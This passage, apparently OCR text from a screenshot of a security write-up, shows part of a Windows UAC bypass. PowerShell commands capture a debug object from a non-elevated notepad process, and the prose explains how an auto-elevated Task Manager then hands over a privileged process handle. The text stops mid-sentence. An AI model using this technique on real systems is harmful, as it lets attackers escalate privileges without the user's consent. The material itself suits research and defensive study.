
without detaching the process will not actually terminate.
$p
=
Start-Uac
"c:\windows\system32\notepad.exe"
$dbg
=
Get-NtDebug
-Process
$p
Stop-NtProcess
$p
Remove-NtDebugProcess
$dbg
-Process
$p
Step 8:
Create an elevated process, in this case pick an
auto-elevated application such as the Task Manager. We’ll
find the debug object assigned to the elevated process is the
same as the one we captured in step 7, unless we’re
unlucky and another thread serviced the RPC request, we’ll
ignore that for now. At this point we now issue a wait on the
debug object to get the initial process creation debug event
from which we can extract the privileged process handle.
Note that the handle returned in the initial debug event isn’t
fully privileged, it’s missing
PROCESS_SUSPEND_RESUME
which prevents us from